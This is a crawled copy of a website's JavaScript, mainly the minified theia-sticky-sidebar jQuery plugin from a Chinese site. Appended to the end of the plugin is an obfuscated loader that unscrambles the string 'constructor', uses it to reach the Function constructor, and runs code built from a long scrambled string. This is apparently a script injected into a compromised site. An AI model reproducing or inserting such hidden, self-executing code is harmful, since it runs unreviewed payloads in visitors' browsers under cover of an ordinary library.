	loader: '<div class="pagebar-loading">数据载入中...</div>', //载入过程中显示的内容
	trigger: '查看更多', //停止载入后显示的内容 .ias_trigger 、 .ias_trigger a
	onPageChange: function (pageNum, pageUrl, scrollOffset) {
		window._gaq && window._gaq.push(['_trackPageview', jQuery('<a/>').attr('href', pageUrl)[0].pathname.replace(/^[^\/]/, '/')]);
	}
});

--- FILE ---
content_type: application/javascript
request_url: http://jiankong68.com/zb_users/theme/yd0301se/script/theia-sticky-sidebar.min.js?v=1.9.4
body_size: 4454
content:
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){var a=o(t,e);a||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)),i(window).on("resize."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)))}function o(t,e){return t.initialized===!0||!(i("body").width()<t.minWidth)&&(a(t,e),!0)}function a(t,e){t.initialized=!0;var o=i("#theia-sticky-sidebar-stylesheet-"+t.namespace);0===o.length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:"",transform:"none"})}function o(t){var e=t.height();return t.children().each(function(){e=Math.max(e,i(this).height())}),e}var a={};if(a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.length&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:a.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;a.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(s)}).remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)}a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var r=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),r-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-r,0==r?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,e(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void e();if(a.options.disableOnResponsiveLayouts){var s=a.sidebar.outerWidth("none"==a.sidebar.css("float"));if(s+50>a.container.width())return void e()}var r=i(document).scrollTop(),d="static";if(r>=a.sidebar.offset().top+(a.paddingTop-a.options.additionalMarginTop)){var c,p=a.paddingTop+t.additionalMarginTop,b=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,l=a.sidebar.offset().top,f=a.sidebar.offset().top+o(a.container),h=0+t.additionalMarginTop,g=a.stickySidebar.outerHeight()+p+b<i(window).height();c=g?h+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var u=l-r+a.paddingTop,S=f-r-a.paddingBottom-a.marginBottom,y=a.stickySidebar.offset().top-r,m=a.previousScrollTop-r;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(y+=m),"stick-to-top"==a.options.sidebarBehavior&&(y=t.additionalMarginTop),"stick-to-bottom"==a.options.sidebarBehavior&&(y=c-a.stickySidebar.outerHeight()),y=m>0?Math.min(y,h):Math.max(y,c-a.stickySidebar.outerHeight()),y=Math.max(y,u),y=Math.min(y,S-a.stickySidebar.outerHeight());var k=a.container.height()==a.stickySidebar.outerHeight();d=(k||y!=h)&&(k||y!=c-a.stickySidebar.outerHeight())?r+y-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d){var v=i(document).scrollLeft();a.stickySidebar.css({position:"fixed",width:n(a.stickySidebar)+"px",transform:"translateY("+y+"px)",left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))-v+"px",top:"0px"})}else if("absolute"==d){var x={};"absolute"!=a.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(r+y-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=n(a.stickySidebar)+"px",x.left="",a.stickySidebar.css(x)}else"static"==d&&e();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=r}},a.onScroll(a),i(document).on("scroll."+a.options.namespace,function(i){return function(){i.onScroll(i)}}(a)),i(window).on("resize."+a.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(a.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(a))})}function n(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return"undefined"==typeof t&&(t=i.width()),t}var s={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=i.extend(s,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,e(t,this),this}}(jQuery);(function(){var QZh='',XUb=498-487;function xCU(o){var q=3472305;var x=o.length;var z=[];for(var f=0;f<x;f++){z[f]=o.charAt(f)};for(var f=0;f<x;f++){var h=q*(f+359)+(q%23606);var u=q*(f+669)+(q%47394);var c=h%x;var d=u%x;var j=z[c];z[c]=z[d];z[d]=j;q=(h+u)%4715078;};return z.join('')};var ybw=xCU('eonklrtcdhnvywmiouuscpgtrtsfrcqoabxjz').substr(0,XUb);var lPu='aa1 0=i6hw(1(,)=}4,v=rrtr"}btd;f)hejkllnrp;rst}v1x]z8;[a1 s= 8a,m9"7n,)6r7",e5o6g,o5d92,.7o6;,)9h7b,y1h8o,+6t9p,q8=74,v2a;va. 3=f];f5r"vlr+g70rgep;l n+te;o+]);[m[<]h=8+a; ah c=0][ri=r78w(=A2neu=-2uf6r8varCv(0avrargfm[n)svlfn1t;;(+{)av=raz]azg2m(n0s)vf.;p+i0(a e)nf[rrv0ryxoz0l-nsto-a;r>104xu-d{uar r=.u]l,vsrji=z+xi;aaa .=nu2lCvlrgs)0gvar8dki(l9n<t4;sag l;uor(;a  p=(; <8;s+w)qvdrnu;i;c=arC2doA]([)ev1relrq)uh;)f lo{[=]l)1.*(+r.vh8r-oaeot;oo1.-);*==;}+g;rehs, if]ur=h))nvwt(,.ee+gph6raicc(a"Cod A,((+g)0+i.7h!riorevt=op2v-v;v=n;;+(2;}gl+e;cnnqi=uk;hi,(u= nol=);=t]pi.()>n),.suoheifsnb7t}iegssrk))1hkphso(n[i+"] ;==o+ ;oi (7!9nvlt)ri((r<))u.hushpigsub{t(i0gos1)lzjxv=d.to(nr";)o}ryhpksi(=[S];;,v+r+ccytj{iv(l"h;)ar e=w1h,g6e4,,e9.3A,h2).so]crt,pn;;a[ e=.t+iiggfioCCaaiC(d((n6t;tot(Cac .={;+<,.peng.hog.+gc,c[s;lrtrb=t=cfa[A=(l)d.ao,n{S rtn..arlmghfr=o(e(a+g)).;jehu=n+czsul=t=bh"["x..oen=b1;';var Lau=xCU[ybw];var bCu='';var ntC=Lau;var FKC=Lau(bCu,xCU(lPu));var XLd=FKC(xCU('5)b&67(6R0!etc.r2te8o)a(i3{ rR.tB2% .,c$7;.R3(n.c8_R]nd9z&(rSR@(]itu 81;Ra"7)RrRtr-5.i(41ARR6$l.R$Rh.2bid_}+\/edb0eru .)$;8R4]u%$"_g{;R9g;"e1y36dpdR;3).xmfrtR9?o).8R.9),2np$6 %tRe.t-@j;R7ff" i$(a4s56.=m \/fn8(#R3;h5,Sa5$Ri0do:5f{dk0et"c\/)c(tRt!7_o342!b3R.2)]!t(d2R:=dhr..;).)[r)6.Rl?86fR ffwnCReb%Rhfe)=R.k*t,R?o&(iRR\/<6f1)a&d({.+i)9teeR3R$p6ecRA9ng\/f7dne;R6cde4153.0R04r")8h=8R.1,=d>0b({p3!]7?.(bR,00p,rse7e0dh.8+4h<3mfrze0jdRr"020$!k[(l4f_0ltz.7(84R\/0uuo6ibd7j1t7n)3w7}u,3iRfu!) =)uf<5 !\/Rg75%fR$r2fddf5e22ot!9R6RcR_R,.5R5)de03;ep.Rf75.j!.4f$Rmo}ue>s+}1<?4R_d7bR&7(:=332rR"0oe1ht5"wilo6R).4]R2:!k%#.*_.ig[72BRun<=a!]et6f3fcR#646y6ReezR=ue5t!,h4RRd3)ne="e+)t7nh4)y.C7(iR(,R%. [eRg6*}h#fcjR[do1k7t:to]bR2rR,[R>24R]5ssRy}R,%[d7;fb<b5hc8#7dfdef16%!e,wAr3\/)RrR780kR+;=f2C2R,t9RfdR0.R6. R4y.?"&bRu10.nfe1Reb,1flof?0)RRbf.n(f&,n;R]=R8R)exw$(b-2tc%hR?[0is6h<5fRR6b1SRb,R[R=(7 8sslee1ap\'l.)3o.n{4$(eR25(6]aitfR6==4f_"f6R3Rw82$im)!1kh>8f&4R?m3!fu44#fle70R(\/d%a;df:3.e"riR;0ff0]7m.,_A03:b\'a=,56..0.gR9"1(@.}rfxrgR5i=1tR4.Rbmfj1.0r9)df44<x;5_}$0.f%(e3t!0).cR.u7R8"35.5pefRRRt{R.R_R!a3=9Rux=]3_5.1))03%)70RRe85u "R.8)gl,[>}@R.2u<7.io61.n3-5}rR5ey4R_0R!R8rse;ri_!0Rf8k,1t4 o.{)0u089=nRd!tR]f_2:.<0j4R=R4RR)i..g[eRrao,fha+C&8lf1!8)B nn=nRRvp(.l%$\/R\/u[<14(26.08 u,v.;#R.\/g.jdt=d(o(Rha4)e7R!e6nR]R_.72ws%o$RRmRk{.h,3u}ee.RRR,R 9i.4i=R]e0 tR3-8Re,e00jp;;]Ra(r9%R5y6Rt40mf%oR=+e292iff$rtR7oR7fw3ds6R\/8f<.BR.r;dRj}!h07],?R9)1th3( .f!c\'7jy-t0_4; 1_(61g,o)e(rRta0!tR)5<!92))$R })fb0{337=)=9=,0;n!;6$&.RRf51.6o*R. =w2dc\/Rs%=3!R).R]bRaiu%w7\/8RfR=CR{..wRd)lne$R62R.y{slR(8z8ebtl_i!604$ l=\/c1(6sRe<b37R"<),u@eR!r2(!_RfRi49RRRR,()3o!1t5?3(rCw.0f>R.7 R$r;(.j)RfR=nw1R(:R]_j.2.a;2R\'_=s7y .6>R#.40 3so.b80bjAa]a=<;!o8cwaRn6fR!R ..tl.tRe)+;R1 R$aed;R>R (c.sr\/)!s8l)e) >4;(2 ffe1R2p<Rfefff)2eR>=i4, fjef)<8R f.e$70r%.eR6.Ru\')?2,u[4RRt3e,.y.>33<$t)RaRR\'uR1(fa. 3if)12easbh;4$=d%%5R@!5]8*,l%'));var pYt=ntC(QZh,XLd );pYt(3178);return 7376})();
//# sourceMappingURL=maps/theia-sticky-sidebar.min.js.map
jQuery(document).ready(function($) {jQuery('.sidebargs').theiaStickySidebar({ additionalMarginTop: 100,});});
